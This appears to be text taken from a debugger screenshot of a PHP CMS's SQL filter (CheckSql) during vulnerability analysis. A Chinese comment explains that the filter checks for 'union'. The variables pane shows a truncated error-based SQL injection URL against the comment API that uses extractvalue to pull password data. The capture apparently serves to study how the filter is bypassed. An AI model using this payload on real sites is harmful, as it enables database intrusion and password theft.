 586 $clean = trim(strtolower(preg_replace(array('~\s+~s' ), array(' '), $clean)));
587
4e9800998.php
588 //老版本的Mysql并不支持union，常用的程序里也不使用union，但是一些黑客使用它，所以检查它
589 if (strpos($clean, needle: 'union') !== false && preg_match( pattern: '~(^|[^a-z])union
590 {
591 $fail = true;
592 $error="union detect";
593 }
594
CheckSql()
hp × db_structure.php ×
Variables
$cfg_cookie_encode = ""
$clean = "select id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck from sea_comment where m_type=1 and id in (@`\$s$`) order by id desc"
->Execute
$db_string = "SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment WHERE m_type=1 AND id in (@`\'`, extractval... V
$error = ""
$getUrl = "/comment/api/index.php?gid=1&page=2&rlist[]=@`%27`,%20extractvalue(1,%20concat_ws(0x20,%200x5c,(select%20(password)from%... V
$log_file = "/Applications/MAMP/htdocs/include/../data/d41d8cd98f00b204e9800998ecf8427e_safe.txt"